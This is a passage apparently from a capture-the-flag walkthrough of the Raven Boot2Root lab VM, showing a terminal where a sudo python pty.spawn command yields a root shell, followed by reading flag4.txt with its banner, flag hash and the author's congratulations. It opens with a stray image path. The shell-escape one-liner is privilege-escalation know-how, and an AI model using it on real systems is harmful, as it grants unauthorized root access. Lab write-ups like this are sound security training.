 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/etc# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#